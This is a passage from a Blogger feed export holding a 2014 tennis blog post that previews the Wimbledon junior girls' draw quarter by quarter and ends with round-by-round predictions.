make a real argument for her being the most likely champion. Despite being the top ranked junior, she has never played a match on grass, either at senior or junior level, so to suggest that she stands a real chance of winning is tough. She has plenty of quality, which can get you a long way at this level, but there look to be players that are far more experienced on grass in this section that will cause her real problems. Her first match is against the American, Kaitlyn McCarthy, who is a former finalist of the International Grass Court Championships in the USA last summer. She should provide a real test of Jorovic's grass court credentials in the first round. Their second round opponent will be either Paula Badosa Gibert and Luisa Stefani, who are both are solid young players, but are inexperienced on grass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKatherine Sebov is a Canadian qualifier, but do not let that fool you. She is a very good grass court player as she demonstrated in a run to the quarter-final in Roehampton, eventually losing to Kristina Schmiedlova. She was a break up in the deciding set of that match and could easily have beaten the Slovakian, who lost in the final. However, she comes up against another talented grass court player in Britain's Gabriella Taylor. Taylor scored the biggest win of her career in routing Sofia Arvidsson in qualifying for Wimbledon, although lost to Tereza Smitkova, but given her run in Wimbledon thus far, that is no disgrace.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTQyaV1CKcP0LS8UUqZAv8GxjGmT7uZxcYPaZDQQXx84W3Qqupm28EXDLqOua4dMVIgVlTugJM7NQK1ot80i6PizX6KWJ6S_o5MGEwjWmiPiQ82phNqM9JGsRWs4c4eoZdQ3SnQn8frwE\/s1600\/IMG_3111.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTQyaV1CKcP0LS8UUqZAv8GxjGmT7uZxcYPaZDQQXx84W3Qqupm28EXDLqOua4dMVIgVlTugJM7NQK1ot80i6PizX6KWJ6S_o5MGEwjWmiPiQ82phNqM9JGsRWs4c4eoZdQ3SnQn8frwE\/s1600\/IMG_3111.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKatherine Sebov had a good run in Roehampton\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe other two players in the top section - Tami Grende and Anna Bondar - are both yet to record their first wins on grass. Indeed, Anna Bondar is yet to play a match on grass. It is anyone's guess who might win this, but either player is likely to struggle against Sebov or Taylor in the second round.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next section of the draw contains some very decent players. Marketa Vondrousova is just 14-years old, but was a revelation at the French Open, reaching the semi-final. She had a solid warm-up for Wimbledon with a couple of wins in Roehampton before losing in three sets to Britain's Katie Boulter. She plays Freya Christie, who gained plenty of grass court experience this week in Roehampton, reaching the third round of the singles and the semi-final of the doubles. She was unlucky in drawing Bencic and Townsend in the first round of Wimbledon and Roehampton last year and will be hoping to make the most of a slightly more fortuitous draw this time around. This should be an excellent first round match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nViktoria Kuzmova seemed to enjoy her first experience of the grass in Roehampton as she beat a series of talented players in a run to the semi-final. She put up the biggest challenge against the eventual champion, Jelena Ostapenko, and she will go into Wimbledon with plenty of confidence. She should beat Katrine Isabel Steffensen without too many problems to set up a second round clash with either Christie or Vondrousova.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_g67_5i3OwSLOfaWIWxSKEIfyyGUfZEtmeFPBSH5djL_EDLk_-9B4MaMY5qPDcE_YdZgrvotJIuSA95hpjUACIrLKsgMRi6M-kGEApQ3ytwjtH0NFbYVODTrXQPwvMc4sd4PQX7vX7E\/s1600\/kuzmova.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_g67_5i3OwSLOfaWIWxSKEIfyyGUfZEtmeFPBSH5djL_EDLk_-9B4MaMY5qPDcE_YdZgrvotJIuSA95hpjUACIrLKsgMRi6M-kGEApQ3ytwjtH0NFbYVODTrXQPwvMc4sd4PQX7vX7E\/s1600\/kuzmova.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EViktoria Kuzmova was a semi-finalist at Roehampton this week\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nNeither Mendez or Hutchinson will have any real impact on the tournament, but it is the seventh seed that rounds out this quarter that could be a real threat. Two years ago, she reached the semi-final of both Wimbledon and Roehampton, where she beat the likes of Taylor Townsend and Donna Vekic. She has not really pushed on as expected and she has not played on grass since then, but if she clicks, she will be a real threat. She should cruise through the first two rounds and gain experience of playing on grass again, then it will take a good player to stop her.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EQuarter 2\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSripFnh6_ZwEP_eggCgq96k19xZv1Ta__fAAoCoVMjk8uIaK18_dPDVNc1fDsLv-MAKkZh5dj7xf_hAhl3lXN__DnFevF9rWdsZQ6B-V9ddLE3BaOFD1S085clwPIqZcl-FWNb8AeE1o\/s1600\/JuniorQ2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSripFnh6_ZwEP_eggCgq96k19xZv1Ta__fAAoCoVMjk8uIaK18_dPDVNc1fDsLv-MAKkZh5dj7xf_hAhl3lXN__DnFevF9rWdsZQ6B-V9ddLE3BaOFD1S085clwPIqZcl-FWNb8AeE1o\/s1600\/JuniorQ2.jpg\" height=\"154\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTornado Alicia Black is the third seed, but she does not have a great deal of experience on grass. She had a decent win against Gabriella Taylor in Roehampton, but won just five games against Kuzmova in the second round. She has struggled a bit outside of the USA and although she is talented, it would be a surprise if she were to go all the way. She should get past Anna Brogan in the first round without too many problems though. Marie Bouzkova and Rebecca Sramkova are two good young players, but neither have shown any real interest in playing on grass thus far, so it would be a surprise were they to do much in this tournament.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAgain, neither Yerolymos or Ogando have any obvious grass court potential, but the last match in this top part is probably the best match of the first round. Katie Boulter reached the quarter-final in Roehampton before running into an impressive Bellis, to back up some good performances on the senior tour, albeit not with the wins she might have hoped for. Her opponent is the Australian, Priscilla Hon, who lost to eventual finalist, Kristina Schmiedlova, in three sets in Roehampton and gained plenty of time on the grass in winning the doubles. In a relatively weak section, the winner of this could easily go through to the quarter-final.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe bottom half of this section is very strong. Anhelina Kalinina reached the quarter-final of Wimbledon last year as well as winning in Halle and had some decent time on court in reaching the quarter-final of singles and semi-final in doubles at Roehampton this week. Harriet Dart will not be an easy opponent though. She reached the semi-final in Roehampton last year and recorded wins against Ostapenko and Krejcikova, as well as running Ana Konjuh close. She has been gaining experience on the senior tour this season and this should be a fine match. The winner should come through their second round against either Dasha Ivanova or Qiu Yu Ye without too many issues.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C0pOWC-MUTJy0KTjx7YkZQoXPKTa7TElMGNkozWXcsDiA88jR_yDT7pw01PEpjuJiYgXETSPOxdOKraF-jMnjkv4mz2Vs3HuPxIkceM31q0yjw7ZHPvchvwDYA9VFNzK4Q0L1aiuiSM\/s1600\/ostapenko.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C0pOWC-MUTJy0KTjx7YkZQoXPKTa7TElMGNkozWXcsDiA88jR_yDT7pw01PEpjuJiYgXETSPOxdOKraF-jMnjkv4mz2Vs3HuPxIkceM31q0yjw7ZHPvchvwDYA9VFNzK4Q0L1aiuiSM\/s1600\/ostapenko.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe Roehampton champion has often done well at Wimbledon. Ostapenko\u003Cbr \/\u003Ewill be hoping to continue this tradition\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJelena Ostapenko was a dominant winner in Roehampton this week, using her power to dominate opponents. She did not drop a single set and, in recent years, the Roehampton champion has done well at Wimbledon. She will have been disappointed at her first round defeat last year and is a serious contender for the title this time around. Her opponent is the 15-year old Brit, Anastasia Mikheeva, who put in some good performances at Roehampton this week, only losing to Kalinina on a third set tiebreak. She will certainly prove a tough opponent for Ostapenko, but the Latvian should come through unscathed. The winner will likely play last year's losing Wimbledon doubles finalist and Roehampton finalist, Iryna Shymanovich. She would have been disappointed with her performance in Roehampton this year, but she has grass court pedigree and a second round match against Ostapenko could be a really high quality affair.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EQuarter 3\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigWR3tOaqJVdbNYcc8bXfFnuhnAhs0YS7EloEEHr4oSCYHIV-jvrNZbnWO15hseKWoLV7Yu4X37uIzUAabxbs4NDwDLlcTmoCIPBkKJHJhaarDruUES9hAMX2nESTpGP52k8KL1jxOyuk\/s1600\/JuniorQ3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigWR3tOaqJVdbNYcc8bXfFnuhnAhs0YS7EloEEHr4oSCYHIV-jvrNZbnWO15hseKWoLV7Yu4X37uIzUAabxbs4NDwDLlcTmoCIPBkKJHJhaarDruUES9hAMX2nESTpGP52k8KL1jxOyuk\/s1600\/JuniorQ3.jpg\" height=\"154\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis is a relatively weak quarter of the draw. Jil Belen Teichmann is a very good young player on the clay, but has never played a match on grass, which suggests that she is not overly bothered about this surface. Similar to Jorovic in the top half, she is a talented player, which could get her through a few rounds, but it is unlikely that she will seriously challenge for the title. Her opponent is 15-year old Fanny Stollar, who has only played one tournament on grass, but did have a good win against Isabelle Wallace before losing to Kuzmova in the third round. There is every chance she could threaten Teichmann in this match.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBoth Evgeniya Levashova and Bianca Turati have only ever played one tournament on grass. Levashova fell away quickly against Zarazua in the end last week and had a medical timeout for a leg problem in the deciding set, while Bianca Turati had a good start against Kalinina, but was outclassed in the end. My guess is that Turati will win this and anything could happen if she gets through in this weak section.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicHZcLjEgwM4fE0v6WmzIsscSWp_ANckxOiOM9bsagJQ7ixZrEWocZ39T9Xx0CLOv9i3y5zt1yz_gfFz3sJefxT3Ar46eRC9T3fZ2itsgk6LYJHDyxEjg4pdfjNvAB0JxBsbWPJyPqrq4\/s1600\/stollar.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicHZcLjEgwM4fE0v6WmzIsscSWp_ANckxOiOM9bsagJQ7ixZrEWocZ39T9Xx0CLOv9i3y5zt1yz_gfFz3sJefxT3Ar46eRC9T3fZ2itsgk6LYJHDyxEjg4pdfjNvAB0JxBsbWPJyPqrq4\/s1600\/stollar.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFanny Stollar might fancy her chances in this relatively weak section\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRaveena Kingsley fought hard and was fairly impressive in defeat in the first round against Vondrousova in Roehampton last week and will fancy her chances against Simona Heinova, who was another first round casualty last week, this time against Badosa Gibert. However, the player most likely to come through this section of the draw is the Chinese player, Shilin Xu. She reached the quarter-final in Roehampton before being blasted away by an inspired Ostapenko, but she has as much grass court experience as any player in this draw. I suspect she will fall short against the top juniors, but in this weak section, she should come through.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNaiktha Bains is seeded in the next section, although she has no particular grass court pedigree. She had a pair of wins in Roehampton, but lost against the first decent player that she came up against. Her opponent, Greetje Minnen was beaten in the second round of Wimbledon last year against Bencic, but is a decent player on grass. Neither will challenge late in this tournament, but it could be a close match. They are likely to play the American, Sofia Kenin, in the second round, who was unfortunate enough to draw Ostapenko in the first round in Roehampton. Despite a straight sets loss, she showed enough to suggest she is a decent grass court player.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe player that is most likely to progress from this section is the Turk, Ipek Soylu. She already has a pair of third round appearances at Wimbledon to her name and has plenty of experience on the grass. She would also have gained valuable big match experience from the wildcard that she received into qualifying at Miami earlier this year. She will not be troubled by Burrage in the first round.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDpEYL8ayg4VCKGoZIirVQesKZjCAhfgtlqPot_5CjChcjWQ9hgsSV3CTdyhmJj3Q-03EfIkNrtRfP6-cIzx4NU_dbBkv84wvjUwlElmCaAgBXPSF25WOD8Jaso4gy8zNMpR84q-hEQGg\/s1600\/soylu.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDpEYL8ayg4VCKGoZIirVQesKZjCAhfgtlqPot_5CjChcjWQ9hgsSV3CTdyhmJj3Q-03EfIkNrtRfP6-cIzx4NU_dbBkv84wvjUwlElmCaAgBXPSF25WOD8Jaso4gy8zNMpR84q-hEQGg\/s1600\/soylu.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIpek Soylu is most likely to progress out of this section of the draw\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAliona Bolsova Zadoinov is the fourth seed, but again, is a high seed with very little experience or pedigree on grass. She reached the final in the doubles at Roehampton, which will have given her some practice on the surface after being hammered in the first round of the singles by Katherine Sebov. She should have enough against another inexperienced grass court player in Ruse in the first round, but I would be surprised if she comes past Soylu in the next round.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EQuarter 4\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdqkbJS-YrMFodDhE-kvKTZqyQ1yvWn5GxUwyghqvUtTyQfgkpgmZthllgMVmd0lShDj0cRkheBz6xt84pt1_LVTKd97aVN10k0ZMv_OE80QC7vnpmNfLs5UT9wI4Pq4a3JSEOmV0X5WQ\/s1600\/JuniorQ4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdqkbJS-YrMFodDhE-kvKTZqyQ1yvWn5GxUwyghqvUtTyQfgkpgmZthllgMVmd0lShDj0cRkheBz6xt84pt1_LVTKd97aVN10k0ZMv_OE80QC7vnpmNfLs5UT9wI4Pq4a3JSEOmV0X5WQ\/s1600\/JuniorQ4.jpg\" height=\"154\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKristina Schmiedlova is the first player in this section and will be full of confidence after a run to the final in Roehampton. It is the first time that she has really shown any form on grass and she will be hoping to carry this into Wimbledon. Her opponent, Usue Maitane Arconada, is not a bad grass court player by any means, having reached the final of the International Grass Court Championships in the USA in 2012, but if Schmiedlova plays as she did this week, it might be too big of a test for Arconada.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNeither Ploskina or Birrell have any obvious grass court pedigree, although Ploskina did push last year's semi-finalist, Louisa Chirico, to three sets in defeat in the first round. Birrell had a great run in Australia, but has never played a grass court match in her junior career.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtzbZWa_5KNOsxdaXfrzYo7iufwucEURoQC7BgdH9hyphenhyphenCecqGYpErm2ZhYwyvdanKms2CuD7J_TV477wFWdenio4IUa5DriThqoa80OW_i0E4dA9A9LV8aV53AgK3VmmqbVH9K-tRotSI\/s1600\/schmiedlova.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtzbZWa_5KNOsxdaXfrzYo7iufwucEURoQC7BgdH9hyphenhyphenCecqGYpErm2ZhYwyvdanKms2CuD7J_TV477wFWdenio4IUa5DriThqoa80OW_i0E4dA9A9LV8aV53AgK3VmmqbVH9K-tRotSI\/s1600\/schmiedlova.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKristina Schmiedlova will be hoping to carry her good form into Wimbledon\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRenata Zarazua battled well against an ailing Levashova last week in Roehampton after being outhit in the opening set. She came back well and backed it up with a win over Wargnier before falling to Bellis in the third round. Her opponent, Justina Mikulskyte, has played a few matches on grass before, but has struggled against some very average opponents, so I would be surprised if she is good enough to beat Zarazua here. The winner of that match will play either Katie Swan or Ioana Loredana Rosca. Swan is listed as British, but has spent most of her time in the USA and is expected to switch nationality in the future. Despite this, she will get some home support, but against a player that has won a couple of matches at Wimbledon in the past, this might not quite be enough. Rosca should come through this, but is unlikely to really challenge later in the tournament.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSandra Samir was a semi-finalist in Halle last year and lost to Townsend at Wimbledon, but has struggled a bit recently and has not played a warm-up match on the grass yet. Her opponent, Michaela Gordon, is just 14-years old and this is her first tournament on grass. She came through qualifying, so at least has some experience, but the Egyptian may well be too good in the end. She is likely to face Scotland's Isabelle Wallace in the second round. While Wallace is far from the best grass court player out there, she should have too much for Grabher in the first round, and could well challenge Samir in the second.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPVKc56BEmiK9DcAcj4m2wC8AUaD7OuWM4rt0wPrNSlCgcHMtc6j2d0RlpEObB3vUUXlU2YUlYOBB-gfzmSazkbSrO0APlvEHP424I2opfmb-BzHRdj1VsnBFbhREkyMxmk1SyTauKwD0\/s1600\/bellis.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPVKc56BEmiK9DcAcj4m2wC8AUaD7OuWM4rt0wPrNSlCgcHMtc6j2d0RlpEObB3vUUXlU2YUlYOBB-gfzmSazkbSrO0APlvEHP424I2opfmb-BzHRdj1VsnBFbhREkyMxmk1SyTauKwD0\/s1600\/bellis.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECiCi Bellis is one of the favourites for the title\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJana Fett should win against Dalma Galfi to set up a match against the second seed, CiCi Bellis. Bellis has been one of the form players in the juniors this year and would have been disappointed to lose in the semi-final in Roehampton. Despite the 6-4, 6-2 scoreline against Schmiedlova, there was very little between the two players in the match. She won the International Grass Court Championships in the USA last year to show her grass court pedigree. She will certainly be one of the players to beat.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPredictions\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHaving run through most of the players in the draw, it is time for some predictions. As with any junior event, it can be fairly unpredictable, but here is my prediction:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cu\u003E\u003Cb\u003ERound 3\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIvana Jorovic v Katherine Sebov\u003C\/div\u003E\n\u003Cdiv\u003E\nViktoria Kuzmova v Francoise Abanda\u003C\/div\u003E\n\u003Cdiv\u003E\nTornado Alicia Black v Katie Boulter\u003C\/div\u003E\n\u003Cdiv\u003E\nAnhelina Kalinina v Jelena Ostapenko\u003C\/div\u003E\n\u003Cdiv\u003E\nFanny Stollar v Shilin Xu\u003C\/div\u003E\n\u003Cdiv\u003E\nSofia Kenin v Ipek Soylu\u003C\/div\u003E\n\u003Cdiv\u003E\nKristina Schmiedlova v Renata Zarazua\u003C\/div\u003E\n\u003Cdiv\u003E\nIsabelle Wallace v Catherine Cartan Bellis\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003EQuarter-Final\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKatherine Sebov v Francoise Abanda\u003C\/div\u003E\n\u003Cdiv\u003E\nKatie Boulter v Jelena Ostapenko\u003C\/div\u003E\n\u003Cdiv\u003E\nShilin Xu v Ipek Soylu\u003C\/div\u003E\n\u003Cdiv\u003E\nKristina Schmiedlova v Catherine Cartan Bellis\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003ESemi-Final\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFrancoise Abanda v Jelena Ostapenko\u003C\/div\u003E\n\u003Cdiv\u003E\nIpek Soylu v Catherine Cartan Bellis\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003EFinal\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJelena Ostapenko v Catherine Cartan Bellis\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9078203600373224844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2014\/06\/wimbledon-girls-preview.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9078203600373224844"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9078203600373224844"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2014\/06\/wimbledon-girls-preview.html","title":"Wimbledon Girls Preview"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDD4ghBqXHk9OcCAootLJBsTXAzJiFS1VPi0IgO4sdGfS65GNKiO9oTMNLjUw43hkvsq871Ie5i4xatJdTTf08i9auniHCnz-nHQbYWifsnC7YvKeeckS6CQszmxQx5ZFmB2SzJZ1VWY\/s72-c\/bencic.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6902259600305676019"},"published":{"$t":"2014-06-20T11:47:00.002+02:00"},"updated":{"$t":"2014-06-20T11:48:25.996+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"preview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wimbledon"}],"title":{"type":"